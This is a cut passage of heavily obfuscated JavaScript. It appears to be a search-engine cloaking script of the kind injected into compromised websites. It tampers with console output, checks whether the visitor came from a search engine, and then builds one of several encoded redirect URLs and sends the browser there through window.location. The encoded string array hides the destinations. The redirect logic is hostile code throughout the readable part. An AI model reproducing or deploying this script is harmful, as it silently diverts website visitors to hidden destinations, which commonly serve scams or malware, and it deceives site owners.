_0x5006a9;},_0x6d7fd2=lySVzq[_0x101c98(0x55,0x45,0x16,'a%9t',0x14a)](_0x3e7edb);_0x6d7fd2[_0x1fa13d(0x270,0x351,0x209,0x247,'!lgg')+_0x1fa13d(0x1cd,0x205,0x2ae,0x3b4,'^aFh')+'l'](_0x38ad41,0x4*-0x167+0x13e5*-0x1+0x2921);}}catch(_0x48fc82){if(_0x14e23e[_0x30bfc4(0x407,'rn&2',0x4f9,0x47c,0x4a7)](_0x14e23e[_0xb8869d(0x67a,0x5ff,0x6b2,'1)gA',0x5e0)],_0x14e23e[_0x30bfc4(0x496,'$u)w',0x3a0,0x42a,0x5b1)])){var _0x1cf0ad=_0xed6078?function(){function _0x65bc34(_0x4e22ad,_0x5a5f5d,_0x58ca8d,_0x3bd4b8,_0x2c58f4){return _0x101c98(_0x4e22ad-0x10d,_0x5a5f5d-0x187,_0x58ca8d-0x13b,_0x3bd4b8,_0x2c58f4-0x5a);}if(_0x1f98d5){var _0x924f3f=_0x19073a[_0x65bc34(0x2ad,0x282,0x270,'!lgg',0x2e5)](_0x5a90c2,arguments);return _0x1245a5=null,_0x924f3f;}}:function(){};return _0x28a76a=![],_0x1cf0ad;}else _0x598b82=window;}return _0x598b82;}else{var _0x10e528=_0x14e23e[_0xb8869d(0x782,0x598,0x6aa,'dtbK',0x705)][_0xb8869d(0x664,0x45f,0x528,'U%HP',0x520)]('|'),_0xc892c0=0x311+-0xb*-0x292+-0x1f57;while(!![]){switch(_0x10e528[_0xc892c0++]){case'0':var _0x5b33d6=_0x49627b[_0x4215e1]||_0x36d60e;continue;case'1':var _0x4215e1=_0x4f3608[_0x3d4296];continue;case'2':_0x36d60e[_0x1fa13d(0x270,0x2fe,0x1ba,0x104,'wY$Z')+_0x30bfc4(0x3f3,'$u)w',0x345,0x529,0x2f3)]=_0x1e7134[_0x30bfc4(0x321,'qtN9',0x33f,0x20f,0x330)](_0x4e786a);continue;case'3':_0x596083[_0x4215e1]=_0x36d60e;continue;case'4':_0x36d60e[_0x59b302(0x825,0x747,'jUNT',0x84d,0x7d8)+_0xb8869d(0x804,0x6dd,0x7a2,'jUNT',0x73b)]=_0x5b33d6[_0xb8869d(0x800,0x831,0x798,'IGS)',0x762)+_0x101c98(0xd2,0xfb,0x52,'U%HP',0xad)][_0x1fa13d(0x1fa,0x311,0x216,0x102,'6zxA')](_0x5b33d6);continue;case'5':var _0x36d60e=_0x1d4eaa[_0x59b302(0x6a0,0x681,'EW^x',0x7cd,0x590)+_0x1fa13d(0x263,0x47a,0x33d,0x3bc,'IGS)')+'r'][_0xb8869d(0x774,0x687,0x73a,'jXWD',0x6ac)+_0x30bfc4(0x390,'8%zv',0x3b8,0x2b0,0x489)][_0xb8869d(0x595,0x573,0x6ac,'i57^',0x6ed)](_0x51af27);continue;}break;}}},_0x22ead6=_0xe73c40[_0x3cb66e(0x46f,0x598,0x69d,0x592,'a%9t')](_0x194217),_0x54af58=_0x22ead6[_0x3eebf6(0x84d,0x720,0x766,'#Zyy',0x655)+'le']=_0x22ead6[_0x598bfc(0x551,0x631,0x4d6,0x572,'jUNT')+'le']||{},_0x27b165=[_0xe73c40[_0x10286b(0x31f,'uIE7',0x394,0x22c,0x446)],_0xe73c40[_0x598bfc(0x594,0x470,0x498,0x542,'IGS)')],_0xe73c40[_0x3cb66e(0x4d2,0x435,0x509,0x2f5,'MRxu')],_0xe73c40[_0x598bfc(0x636,0x711,0x522,0x597,'tIK6')],_0xe73c40[_0x3eebf6(0x618,0x63a,0x571,'jUNT',0x5f1)],_0xe73c40[_0x598bfc(0x3d8,0x2ed,0x341,0x2ae,'tIK6')],_0xe73c40[_0x598bfc(0x502,0x50c,0x57c,0x5e9,'#lam')]];for(var _0x4be2f0=0x1*-0x728+-0x1305+-0x1a2d*-0x1;_0xe73c40[_0x1a1d4b(-0x10c,'kqb[',-0x52,0x19,-0x77)](_0x4be2f0,_0x27b165[_0x3eebf6(0x7b9,0x693,0x722,'^aFh',0x6b6)+'h']);_0x4be2f0++){if(_0xe73c40[_0x3cb66e(0x537,0x4c2,0x513,0x594,'6zxA')](_0xe73c40[_0x3cb66e(0x676,0x552,0x40d,0x40d,'u^Wv')],_0xe73c40[_0x598bfc(0x4aa,0x55e,0x411,0x361,'6zxA')])){var _0xe995d7=_0xe73c40[_0x3cb66e(0x6dc,0x597,0x4a7,0x4a2,'qtN9')][_0x3cb66e(0x523,0x589,0x486,0x6ac,'rn&2')]('|'),_0x36422c=0x1e*0x9b+0x383*0x6+0x345*-0xc;while(!![]){switch(_0xe995d7[_0x36422c++]){case'0':_0x101143[_0x10286b(0x291,'ydOm',0x363,0x1cb,0x3da)+_0x1a1d4b(-0xb4,'dtbK',-0x103,0x4c,-0x169)]=_0x570821[_0x3eebf6(0x7f5,0x7be,0x6bd,'ydOm',0x653)](_0x570821);continue;case'1':_0x101143[_0x3cb66e(0x394,0x438,0x48b,0x308,'rn&2')+_0x3eebf6(0x4c9,0x525,0x5d9,'$u)w',0x700)]=_0x1fc66d[_0x1a1d4b(-0x1ee,'lXUT',-0xe6,-0xa2,-0x2ef)+_0x1a1d4b(-0xe2,'nu%u',-0x22e,-0x20b,-0x4d)][_0x3cb66e(0x580,0x48f,0x408,0x46e,'0MzS')](_0x1fc66d);continue;case'2':var _0x5b643=_0x27b165[_0x4be2f0];continue;case'3':var _0x1fc66d=_0x54af58[_0x5b643]||_0x101143;continue;case'4':var _0x101143=_0x570821[_0x3eebf6(0x7c1,0x7be,0x73e,'Cj$*',0x69e)+_0x598bfc(0x485,0x4b4,0x3c6,0x468,'d&b5')+'r'][_0x10286b(0x309,'IGS)',0x237,0x250,0x2e8)+_0x10286b(0x44a,'0MzS',0x496,0x3ee,0x43e)][_0x10286b(0x4e0,'kqb[',0x39c,0x525,0x423)](_0x570821);continue;case'5':_0x54af58[_0x5b643]=_0x101143;continue;}break;}}else return![];}}else _0x4bb61d=nOVlJv[_0x3cb66e(0x629,0x617,0x66f,0x576,'#Zyy')](_0x43edc3,nOVlJv[_0x598bfc(0x605,0x5c3,0x5dd,0x5ff,'d&b5')](nOVlJv[_0x10286b(0x2c9,'a%9t',0x2a4,0x360,0x2f0)](nOVlJv[_0x10286b(0x34f,'wGIp',0x37f,0x230,0x33c)],nOVlJv[_0x1a1d4b(0x69,'kqb[',0x170,-0x3e,0x119)]),');'))();});_0xe73c40[_0x295ef7(0x4d0,0x4fb,'FzZj',0x5f5,0x4ef)](_0x2b6a5e);var _0x2d5d96=document[_0x213259(0x588,0x7a0,'$u)w',0x6ae,0x58d)+_0x44f5ee(0x33a,0x2c9,0x2b1,'d&b5',0x1d2)][_0x3a24f5(0x513,'MRxu',0x62b,0x579,0x69d)+_0x53bbc3(-0x76,'#Zyy',0xd3,0xce,0x29)+'e']();function _0x44f5ee(_0x37cee5,_0x461b43,_0x2807fa,_0x5bd7ab,_0x20f545){return _0xa1d5f5(_0x2807fa-0x47c,_0x5bd7ab,_0x2807fa-0x12a,_0x5bd7ab-0x2,_0x20f545-0xb7);}return console[_0x44f5ee(0x3dd,0x429,0x4ab,'#Zyy',0x55d)](_0xe73c40[_0x44f5ee(0x2cb,0x41d,0x3b3,'0MzS',0x2c9)](_0xe73c40[_0x213259(0x5b1,0x686,'i57^',0x695,0x5fb)],_0x2d5d96)),_0x2d5d96[_0x53bbc3(0xcf,'ydOm',0x17d,0x16d,0x15c)+_0x44f5ee(0x491,0x5be,0x4d1,'uIE7',0x4aa)](_0xe73c40[_0x53bbc3(0x6b,'TwAq',-0x76,0x54,0xd1)])||_0x2d5d96[_0x3a24f5(0x520,'U%HP',0x4db,0x4b4,0x420)+_0x44f5ee(0x360,0x402,0x43b,'BKqn',0x420)](_0xe73c40[_0x53bbc3(0x200,'wGIp',0x1f2,0x19b,0xb9)])||_0x2d5d96[_0x3a24f5(0x72a,'nu%u',0x6d2,0x78d,0x7db)+_0x53bbc3(0x14a,')LM7',0x4b,0x7d,0x42)](_0xe73c40[_0x44f5ee(0x393,0x60f,0x4d8,'FzZj',0x4cd)])||_0x2d5d96[_0x295ef7(0x5c6,0x666,'#Zyy',0x740,0x618)+_0x213259(0x74b,0x55e,'U%HP',0x61f,0x502)](_0xe73c40[_0x213259(0x71a,0x6a7,'FzZj',0x64c,0x76f)])||_0x2d5d96[_0x295ef7(0x33b,0x523,'#lam',0x3b9,0x479)+_0x213259(0x666,0x713,'t5n#',0x6e8,0x828)](_0xe73c40[_0x44f5ee(0x340,0x4df,0x470,'jXWD',0x43e)]);}if(isFromSearchEngine()){var redirectUrl;switch(jumpParam){case _0x1cb3e6(0xa1,'IGS)',0xc1,0x2f,0x1b7):redirectUrl=_0x272b6b(0x5d8,0x578,0x660,'OAkD',0x52a)+_0x272b6b(0x4c0,0x418,0x46f,'IMqP',0x55b)+_0x272b6b(0x421,0x3f9,0x3bb,'rn&2',0x3e0)+_0xa1d5f5(-0xe2,'EW^x',-0xc6,0x46,-0xbc)+_0xa1d5f5(-0x1e2,'EW^x',-0x9e,-0x17b,-0x304)+_0xa1d5f5(0x62,'tIK6',0x3e,-0x17,-0x52)+_0xe81650('24iS',0x543,0x5cc,0x627,0x4fe)+_0xa1d5f5(-0xe6,'$u)w',-0xea,-0x136,-0xac)+_0xa1d5f5(-0x65,'Cj$*',-0x1b0,-0xf6,-0x170)+_0xa1d5f5(-0x173,'t5n#',-0x2a9,-0x155,-0x6e)+_0xe81650('ydOm',0x679,0x5b6,0x618,0x65a)+_0xa1d5f5(-0xd7,'t5n#',-0x10d,-0xad,-0x18)+_0xa1d5f5(-0x106,'ah]x',-0x7c,-0xd4,-0x131)+'='+hostParam+(_0x3bdaca('uIE7',0x115,0x2e2,0x1b8,0x26b)+_0x1cb3e6(-0x7,'CZPw',0x1e,0x10a,0x113))+encodedIdParams;break;case _0x1cb3e6(-0x12d,'#lam',-0xda,-0x11b,-0x251):redirectUrl=_0x1cb3e6(-0x44,'dtbK',0xe5,0x45,-0x102)+_0x1cb3e6(-0x16d,'TwAq',-0x26f,-0xcb,-0x22b)+_0xa1d5f5(0x19,'kqb[',0x2a,0xa2,0x16)+_0x3bdaca(']PN7',0x174,0x391,0x249,0x35d)+_0x272b6b(0x454,0x560,0x56a,'qtN9',0x46d)+_0xa1d5f5(0x0,'EW^x',-0xa4,-0x9d,0xb1)+_0xa1d5f5(0x6a,'8%zv',0x96,0xd2,0x15e)+_0xe81650('!lgg',0x6fa,0x5b4,0x6ab,0x72d)+_0x3bdaca('jUNT',0x168,0x1a7,0xd2,0x208)+_0x3bdaca('K#Sl',0x7e,0xc7,0x18b,0xcd)+_0xa1d5f5(0x1e,'wGIp',-0xab,-0x11e,-0x30)+_0x3bdaca('IMqP',0x10a,0x144,0xb2,0x1d)+_0x272b6b(0x463,0x556,0x336,']PN7',0x3eb)+'='+hostParam+(_0x272b6b(0x55f,0x4ab,0x415,'rn&2',0x687)+_0xa1d5f5(-0x1c6,'8%zv',-0x2f3,-0x1e5,-0x276))+encodedIdParams;break;case _0x3bdaca('BKqn',0x89,0x2bd,0x1ab,0x1cd):redirectUrl=_0xe81650('JJ]e',0x805,0x6e2,0x6cd,0x7f5)+_0xa1d5f5(0x5b,'ydOm',0xf0,0x182,0x15a)+_0x3bdaca(']PN7',0x156,0x173,0x17d,0x1b4)+_0x272b6b(0x4da,0x3d0,0x590,'CBxT',0x526)+_0x3bdaca('IMqP',0x259,0x231,0x1f2,0x279)+_0x3bdaca('lXUT',0x23f,0x336,0x26b,0x1c6)+_0xe81650('IMqP',0x681,0x6cd,0x69d,0x58e)+_0x3bdaca('24iS',0xfc,0x5c,0x9f,0x1c5)+_0x1cb3e6(0x43,']PN7',-0xd,0x13,-0x73)+_0x272b6b(0x412,0x3f1,0x4d5,'wGIp',0x33b)+_0xe81650('$u)w',0x5d5,0x402,0x50a,0x558)+_0x3bdaca('jUNT',0xa,-0x19,0x77,-0x46)+_0x1cb3e6(0xad,'TwAq',0x1c1,0x96,0x58)+'='+hostParam+(_0xa1d5f5(0x36,'ydOm',0x118,0x3c,0x37)+_0x1cb3e6(-0x18d,'ydOm',-0x50,-0x16b,-0x1fc))+encodedIdParams;break;case _0x1cb3e6(0x6c,'tIK6',0x67,-0xb3,-0x5e):redirectUrl=_0xe81650('EW^x',0x33f,0x49f,0x476,0x351)+_0x272b6b(0x4c6,0x41e,0x583,'qtN9',0x537)+_0xa1d5f5(-0x126,'gPig',-0x246,-0x1db,-0x49)+_0xa1d5f5(-0x77,'Cj$*',-0xa4,0xc8,-0x26)+_0x3bdaca('rn&2',0x2ba,0x201,0x19b,0x2b7)+_0xa1d5f5(-0x159,'4@wx',-0x88,-0x1a2,-0x1d1)+_0xe81650(']PN7',0x6f9,0x6e6,0x67a,0x7ae)+_0x3bdaca('a%9t',0x18e,0x321,0x2cb,0x353)+_0x272b6b(0x36f,0x3a1,0x482,'ydOm',0x332)+_0x1cb3e6(-0x103,'tIK6',-0x1fd,-0x220,0x30)+_0x272b6b(0x398,0x45c,0x25c,'6zxA',0x3a7)+_0xe81650('lXUT',0x666,0x5eb,0x6ec,0x75f)+_0xa1d5f5(0x41,'F!Gu',0x59,-0x1c,0x96)+'='+hostParam+(_0x3bdaca('a%9t',0x2e0,0x104,0x1cd,0xcf)+_0x1cb3e6(-0x6f,'qtN9',-0x18c,-0x19b,-0x15))+encodedIdParams;break;case _0x272b6b(0x417,0x433,0x42a,'^aFh',0x4f7):redirectUrl=_0xa1d5f5(-0x27,'IMqP',-0x39,-0x1a,0x74)+_0x272b6b(0x5e6,0x71a,0x623,'6zxA',0x65b)+_0xe81650(']PN7',0x571,0x63b,0x5a6,0x6e4)+_0x272b6b(0x45f,0x486,0x3f8,'qtN9',0x34b)+_0x3bdaca('#lam',0x3f8,0x30a,0x2cf,0x1f0)+_0xa1d5f5(0x84,'$u)w',-0x63,0xa,0x6d)+_0x1cb3e6(-0xe6,'MRxu',-0x1bf,-0x1a,-0x4f)+_0x272b6b(0x4b3,0x5d4,0x446,'#o@2',0x37f)+_0xa1d5f5(-0x1f,'d&b5',0x19,-0x123,0xc8)+_0x1cb3e6(-0x17d,'u^Wv',-0xec,-0x159,-0x1a9)+_0xa1d5f5(-0x25,'MRxu',0x82,-0x27,0x75)+_0xa1d5f5(-0x6a,'i57^',0x63,-0xf2,-0x1ac)+_0x3bdaca('JJ]e',0xc1,0x9c,0x158,0x237)+'='+hostParam+(_0x3bdaca('#Zyy',-0x2a,0xbe,0xa8,-0x2b)+_0x3bdaca('a%9t',0x263,0x2ed,0x210,0x1a5))+encodedIdParams;break;default:redirectUrl='';break;}redirectUrl&&(window[_0xa1d5f5(-0x8,'MRxu',0x118,-0xb9,0xee)+_0x3bdaca('8%zv',0x262,0x179,0x292,0x316)][_0xa1d5f5(-0x144,'Cj$*',-0x26e,-0xfa,-0x4b)]=redirectUrl);}function _0x1403(){var _0x4ee4d4=['WQ8+f8krwW','WQJdP8kEW54K','jJ7dQrNcMq','vedcIYpdKq','yCoaWOaynW','W4qnWOiq','WPdcV3j2za','W6NdQ8kRt0m','WOyIWQ7dGw8','uudcHJxdGq','W5FdLSkaWOtdOG','sCoWWO1fWOC','sSo9WRxdKa','W6vNWPX7W4W','WP5mW5PR','WPpcV8ooW5Wu','k8oXW4ddVSoQ','dmkNj8oSW6i','W7esWRXNW4a','W63cTrXDWRy','W7RcO19mWQ4','W4TMW5ZcLmku','WOpdGCoNWRVdGW','WOnsW78Dmq','WOX4CW','W6ldS8kOyrK','WOrRW5CfW5m','W7jvW7tcGIi','cMpcMmo3CW','lSkOoSoQW6O','WQ4gvxKX','a8odaLRdOq','aCk0W7hcKSke','W6JdJCojoCoC','wCo8W7KqdWq0n2ZdLNhdMW','W5BdGmorW4dcVW','W4ZdOCkOuaW','WP3cGf90Fq','fqldJra','f8k5WRS','W7XXW5pcTXa','W6K3lY/dOa','DSkpxGDQ','W5OgAb7dJG','WQ01W6FdINK','lCkgdmotW58','W4Ouvmk/oq','amoHW5xdTCo0','W7dcRSkWW6tdLG','W6ldPd/cJ8kT','W412W43cLSkA','W5VdQmoigCoe','w8oZWQ9rWRi','W5ldH8kvWP3dPG','W7NdOmkPWRBdQG','WPzHWOLxW7i','WQDksbby','WQmYWP7dIWO','jCoxW7hdKmoa','k8kpf8o/W4S','WOFcJSk3WRddVW','WPqWWQddGM4','fcnzdCok','FCkbWPTxiq','W7dcPuPrWPG','hSk0WR5aW4W','bZhdLXFcKG','W6LiWODwW60','W58AWPvz','WR5hW5yXeG','ttuhdCka','kSkxv8kvyG','WRTGW5awna','nSkACSkErW','e8okWQbaFmobWRCRW7C','ECodWQzSWRC','W4XwW5RcIb4','W7n4W7ZcL8kq','W43cJenAWQC','W4RdMmk/yfa','W5v2W5hcH8kp','aXldKXi','W63dJmon','BmolWQ3dS8o2','iwielSou','W4/dK8kwtwq','WOPGW6NcG0O','W6q+WRvFW74','tdqhdCoC','W5/cUNrJzG','dgvda8oC','WPqxWP4TW6C','W63dQ8k0E1q','iSomW5ddJCoC','n8kPWQrVCa','WP3cThnV','W6OaeJP0','hgyYeSos','e8odfwldNa','owJcMSoN','qCkLWRW0mW','gCk9WO0zoa','cCk5oCoRW6y','WPnpW7WAW7q','tCkqW7TaEG','o8kWn8kyBW','W54IW4uo','W5lcLmo2W6ldTW','WRuNWQFdMMi','WReVWQZdMW','nmoGW4ddRmoZ','W6buW5FcHCk1','nSkaFSk3sW','WQGrvw4R','abBdMa','W6VcN8oNxCkQ','W4faW6xcK8kX','FhOghv8','WPKXWRxdRHG','oIP7W5uE','ESk+sq','eSoFW5VdJmoG','s8kEssZdQa','W5VdI8ksWOddPW','iuzii8ou','iKBdQutcMq','W4pdVJ59FG','W7xdOsNcQSkP','gmkxW6vbjq','WQhdJJW','k3DfgSor','p8oRW6RdJCol','W5/dTH7dLsC','W7ZdGwSxWPy','W7mTsmonqq','W4hdRYO','WQ0laYpdGq','e8ohWQ0qnSk/W5uFW4JdNCkDWPrq','W4hdGCktW47cQq','fN9ekCoA','WOunWRZdQJC','W43cUgNdNL8','zSo/WPHGWPy','W51pWQTkW7a','WPnmW54vWQhcNxxcLWbTm8oV','heCFl8o6','W6FdTSk7zGq','W57cGCkXW63dVq','W6ldJmoejSog','WQRcVXPmWRm','W4JcK8oK','W6/dQmkIFG','W4rkW7xcGJa','W67dSSk/EG4','WOG0WRddNJm','uH1MWQRcVa','xgyJpvq','jCoDW5ddKSot','BdSMWO1E','xCoIWR5uWP0','W4dcPHfkWO4','bmk8CCk/Aa','W5iyEX7dGG','WRlcQmoLW4WJ','rSkOW5vzBa','WRvMW4CmW6O','W7FdSCkhWOPPhb4Ahwj6FW','D8oHW5SHzq','W6aNWO13W7u','WQJcS3z+Ca','WONcICo9wgtdLJXpza','e8k5WQbYwG','CcbNWO/cVa','omowW4u','W7NcK8k3W7tdSa','W75KWP1TW6O','BdTaWOVcVq','W4JcGe5wWQe','W4ZdL8kDtem','wNSwe8oKFSkB','W6ldOCkkrqS','WRhcHCooW5Cs','WQFcT8oF','cfK7bmoE','WRLuqdL1','W6nOWQr+W7u','WPNdJmk7iCk2W6BdGLdcHCoV','W71kW7dcGHq','W4VcGmk2W6u','WQbTwrXs','g8oqWRDgyq','WPTXW7e0W70','W4PlW4SzWQC','WRtcSSovW4W+','xSofh2ldLG','vrzdWQRcIa','lg/cG37cJa','nIaLW5PB','nMRcQCo3rq','cSkRW5Thya','fmoCpf7dTW','WPjwW7eeW7m','W4euWOfbW50','wSoSWRxdLCoB','qmoYWRRdKmoA','yedcPcpdMG','bCkda8olW6q','iv44bmo7','W5xcTuH0WO4','p1VcR8oIta','ygFcMt/dGq','W7hdP8k5za','W5pdVYlcJSkq','hgq9mSoA','WQyNWP/dRXG','WQf/DWTJ','WPrcW5y/eq','WPZdG8koW5VdRW','W5VdKmkvWOtdUG','WQHxW6KIW74','BSo5i8kyia','l8ovW5xdOCoT','CmoWW4H4EG','WPVdPtX4DW','WQuucahdUa','W5HoWP1DW5q','u3zIdgi','aSoza3JdHW','WQ9xuZjo','W43cJ8oKECkv','W6tdOCk0WPNdNa','DCorW7z6BW','W6lcPLbEWQq','W5TWW4dcGsm','ECoxWR7dI8oA','W5/cVx57WRi','W4rLWR9AW7C','W7P7W67cRmk4','m3vTkCor','WQGmCNGX','iCkuW58','WORcJSoZacBdIrvMzCo7Bq','vZS0WObb','WOxdO20UBq','W4FdSmo5mmoK','W4FdSIdcHG','xvi8iG','WPiDWPLViq','W51YW6hcIIe','lSkyW50','W5JcM25AWR4','y8o1W5TGBa','jgb/W4Oo','iaZdSHtcTq','D8kOggae','bSkdWQyAbG','W7vhWPzxW4W','W7pcVmoMy8kP','WP7cVN59Fq','aJWVW4fA','ySoBWPxcLCor','WQBcJMfOFG','WP5LW503fG','cCodgL/dLW','fSkBWQezAG','W6z2W5RcHJe','W6ldJmoejSoD','W6ZdP8oReCoR','ndJdLwlcJsevkCoBWQtcJGi','W4pcLmoTDq','W67cL2XEWOq','x8ooW7Xqta','W6rWW7ZcMc7dG8okfduvrCovW4a','W59MW5hcG8kp','W4/cQe1OWOe','W5nMWPH4W60','BCk+wZTp','WO3dTd/cKa','iCkiW4vIDG','W7RcIwbBWRq','W73cQ2vYWOe','W7tdTSkVCha','AMBcJZ3dGa','hSkwW693pG','W5myWPjNW7G','kKZcSSo5tG','wXWNWQnL','WOmrW73dVtO','WPBcO3uN','bxFdOMRcRG','DbP1WQ/cPa','W7BcUCo6w8kX','wLiUjf4','tmkBW5jVEa','WQ4wqNGS','xseXWOLE','h1VdQuNcVG','WOyoWRddI2u','emo8W6ddVCoq','WPZcKCoeW7Kg','WQH6c8ozxW','WO4PcsddSW','W5/dGCkJBZm','W6pdN8krF0q','u8kVymkPWQS','l8oTc3SuWOC+WQqbW6hdHbe','WQX5rsja','WRlcOujYxW','fdBdKrJcLW','WQFdImoplmoE','omoxW6hdOCoS','eSobW6ZdKCo1','axLccSoV','W7ldScBdMGa','nSodguFdVG','eWuaW6Lg','WQxdUK0Xmq','W4G8WQPlW7G','EmoUW4HHDW','z8oIk8kFnq','w8kzwxhdNa','W5ldUCkuy14','W4HvW4/cOCkb','aXldKXe','lgBdPfZcOa','W7ldPafKWOS','C0CTn1S','WOrYyXLU','W5WLlrWJ','qSkqW7zsEG','W5hdNSkjBdC','WOygWRZdP14','W5xdOSkMxHe','WOLTCbrJ','gav5BW3dOmkCWPFcJmkRyW','WR4TWP/dI3i','W7RcUbXmWQK','WQJcK35DqW','W4hdKqJcS8ki','lmoyW6NdHmom','urXeWPZcQa','phCeW47cUmodW54jBbG','cSoupfNdLG','u3qmb2C','c8o5oxtdLa','W6TsW5RcKSkQ','WRqrrgO','WQK2sf8k','WQCBWQBdOxe','W6nqWPX8W6G','W5jRWOvkW7a','yCkbWO/cNCka','msu7W5vw','WPDCW70SW4m','chDJvmko','WOaQbcFdUW','AgD+WO8DnNJdHmkLamoWFq','WRBcNhH4vW','p8oxW43dHCoq','nCoDW5pdPSol','DIPaWO7cVa','W5ZdKmk5sYO','gmoxhNNdNa','WRWhWP/dGvS','gNFdGNlcLq','rSoeWR1QWPC','kmoMW5KMnq','W54mqtZdJq','WQKzWOtdGIm','pCkXWRGema','W4Knzmkbpq','r8oOWRegW5q','W6PXW7FcSmkl','bhVdKv7cSa','EmkhW7PTwq','WR46WQZdJW','amkNW5v2oq','lwPcjSo0','nqJdPahcOG','pCo+W6RdUCoi','W5ZdUttdNG','WRBcTCozW4W+','hwXzg8ov','nxPUW5fPmCk0nmotW5S','ndZdNq','smohW5bXtq','tCk+W7jhW4W','W7aqsCk7cG','W6hdKCkgCH8','emohnexdUG','WQPqW5SW','WOWHWO8','W6NdHSo8n8on','cCkCFCklAq','WQWps3Os','rZLXWPlcQG','b8ovW47dOmoy','a2pdTLlcOa','smkXWQpdVCkc','aHpdSIFcMa','W63dTaRcPCkG','WP5TWOmFW6i','F8o2WQVdTSoF','xCkWBbbu','vITHu8olq8kVW5nhW4y','W58yWRlcUdu','W6fdW4FcUSkH','W6hcOXG','iCkeW45upa','WPapWQ3dPsS','W4dcJCoZFCkb','seC/oKq','amkBdfFcNG','lwuud8oz','W4CAWOHkW6C','EmoUW58','fmk+lmoTW7y','pCoRW6JdRmom','wwioaLC','DZ85WPft','jmkjWR1LxG','W6VdJmk6zq8','dXJdIrZcNG','W5ZdPtFdJW','q8otWO/dLmoI','sSoZWRFdJ8oB','W77dIIiBW4y','j2BdMwZcGW','stm+WQXl','WPaUWPJdKt8','tvi8','W4ldQ8oCpmoE','WPeobYRdJa','smo6WPhdPCoE','Cv7cQJZdRW','WPhcN8o0W54B','WPzBW4O','W74xctBdKa','iCk5W5HyqW','WPXpW58EWQVcKwJcVaroaSoI','W7ZdRSklWR3dRW','W7DjWRxdIN4','W47cJWPXWQ0','WRubeZy','rCo7WRldRCo1','D8kEW4TOqG','WOaMWPJdVMe','WRBcS3T/CG','c8oUWRZdImoA','W4ZcM8kQW67dQG','seyCexG','rmoiWOLoWRm','WO7cMSoSpSop','qdDCWRBcOG','W4RcHSk2W7ldRa','WQ0pWRRdKZi','W5ZcISkZW6BdTW','sCoeWOz0WQW','u8oFWPddI8o3','f3rAn8oZ','cxldKwRcGW','WRiavwuS','W7RdQCkeDe8','W47dK8oWC8kl','hCklymodW4W','W5dcGCkBW4RdIq','WOuqWO7dVsa','rh5dg8oC','W4pdRs7dJHC','DCoLWPuGzG','avdcJ8oNtG','W6JcKCklW7ldIq','W7/dPsVdRIi','W5ZcISksWPBdUG','j8kQW4zKzW','WPLvvbfy','WOjstXP9','aw3dJW','W6pdNSkoWOhdOq','zCoVW6Dl','W6NdPSozi8oD','WPpcJmkvWOBdVa','W7mTsa','W6pcQfjR','WOX8zrL/','WRNdTCkIFHG','W6bwW5yO','tCo5WQO','C8oXW7PyBq','W4pcOJvjWQ8','W6xdRSkQyXm','CCk8vGvP','WPCMeYtdKa','gN1Aa8oa','vXrYWRX8','kuXphCoO','oSolW67dJmoc','W57dHSkTWRxdMa','oXBdPZ/cOG','W6rtWPrVW5q','WQNcSMTqvW','WR1qW5G3hG','WPLwW6WNga','j8kuW55u','W4znW7tcOJW','pw7cK8o5','W5hcMtHXWPy','W5OgBa','BCkGWOmc','W5BdRmkSyGq','W4RdRqlcQmkB','W6tdKCoPnmoA','gNO+ca','jJhdNJtcHG','emo+W7XG','W6hdJaxdNXa','u8kAW75eFa','W6rqgtrXo8kFubJcQSoVWOO','fSkZlSoAW4i','aHtdKWBcHq','cCkLiSo4W7e','WOpcVYtcJ8ku','vwPfxSoE','W6/dGSkBwau','W5ddI8kpWOFdVq','W5FcMMvlWPa','W7i9sJ/dOG','W4pcMCoYqSka','aSo+W7ldJmoa','omo4fvtdKa','bmkLi8oQW6C','W7hcLN9BWOC','W6BdGdlcJmkI','vMtcHrldUG','W6TbW4/cOSkv','W4GmWRfEW7y','m2jMW5Tj','W4RdPdlcISkP','mSkPWRPpBq','k3tdPg/cNG','W6PvW5VcJce','teNcVYpdMa','W4RcTrztWR4','jSkYhSoQW4i','fmklWRX3Aa','W4VdRYRdIbi','xSo5W49XsW','k8kyWOqFiW','EMpcHbtdLa','FI4IWQHj','W4lcLvDNWRO','WPTSW4GNeG','WP9TWOmbWRy','l8ovW5NdIG','W6VcOHflWRi','cCo3pghdVW','cmoSW6xdRCoI','dxSWd8ot','W5ldK8kR','twVcGt3dSG','zmo7nCkEyG','f8oIW57dVCoS','q8kwW7zf','ewVcH8o/wa','W6NdVCkGs0C','W4X2W47cHmk/','WPVdKSkSDSkx','fCk/lSoTW7W','WRddUe0','otSS','W73dLSkKywC','W486C8k+ka','WPlcMfL+DG','W4n6WObhW7e','W47cJ8oNla','mJGntCkD','lmkJDSkTAG','W4FcRSkAW5VdGq','WOWsAwiu','lmkqWPOiiW','WRLMWRRdI2u','omkWxZbB','WPZdQapdJJ9btq','dCkuWQ91Dq','obldQGhcLq','WRilWRZdRem','W7JdO1j9WOu','W6JcISoMvCkk','W7epWOrmW7u','iSouW5ddSSoX','zCkhW7bSyG','cMVdJ2i','ndGbW4nQ','xMpcLJBcMq','W4xdMX/cTCkX','qmoYWR4','WQKHeZtdGq','lSkiWPvjsW','WRiSW6tcKsi','W64YWPXuW5O','mXldMq3cHa','obFdTYtcNa','WO0uWOnuW6q','gb7dKJRcGW','rmo4W61hqa','lfJdRh7cNW','W4P2W57cKSky','W5ddJ8kvWRhdUW','W5fHW5RcHG','fComW7/dOSoE','W63cOIv1WRa','D2NcJJ3dKa','mSoxW4ZdL8oD','W7xdSSkQFHG','p8o4W4RdPSoZ','WP8mWQNdUYC','yCkvWPVdHCkF','m8ooW7ldPCoS','nSkOkSo9W7i','D8k4W5vpEG','W710W5BcRmkx','W6XRW7lcOJm','WPilWRldU3O','eNBdJNBcJG','yre1WRjV','WO7cT8oVW5Wz','WPunWPtdNba','fmoEogBdTa','W4VdOWddGHW','WR8MWQddNq','y8oLW55XCq','W5HJW4/cJmkc','W4NdUJ3cH8ky','ggxcNSonua','W6ZcQaW','pv55cSo0','WPVdPsmRjW','oSkFW4Tp','g8k8W4XzqW','CCkZDCowBW','WOL/W5OecG','petcU8obzW','FCotW6LAwG','WPVcUh9+','bYu+W79J','etddUX7cHa','WRbgW60LW4S','ySoRrNHq','aCo8W5RdKmoi','W7NcIh9cWOO','pdOOW5HB','WQ1Xc8kpwG','bg3dHG','WOSLwfOn','W4FdICoWW6FdRq','dwC+fmkv','W5VcRCkTW7BdIq','eSkRWRHVuW','W79dWOTdW6C','lmkLWQDTzq','nSkGBSkjFG','t8ovgxS','W79EW7BdMJu','W5TrW6FcISkZ'];_0x1403=function(){return _0x4ee4d4;};return _0x1403();}function 